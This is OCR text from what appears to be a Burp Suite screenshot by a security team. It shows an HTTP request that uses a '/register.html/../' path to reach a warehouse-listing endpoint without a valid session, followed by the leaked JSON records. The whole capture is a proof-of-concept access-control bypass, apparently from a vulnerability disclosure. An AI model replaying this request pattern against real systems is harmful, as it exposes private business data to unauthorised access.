 Send Cancel < ▼ > ▼ Target: http://192.168.0.1:8080 ?
Request
Pretty Raw Hex \n
1 GET /register.html/../depot/getAllList HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/reports/in_detail.html
10 Cookie: JSESSIONID=; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624691055
11
12
Response
Pretty Raw Hex Render \n
"data":[
{
"id":15,
"name":"仓库2",
"address":"地址100",
"warehousing":null,
"truckage":null,
"type":0,
"sort":"",
"remark":"",
"principal":131,
"tenantId":63,
"deleteFlag":"0",
"isDefault":false
},
{
"id":17,
"name":"仓库3",
"address":"123123",
"warehousing":123.000000,
"truckage":123.000000,
"type":0,
"sort":"123",
"remark":"123",
"principal":131,
INSPECTOR
灼剑安全团队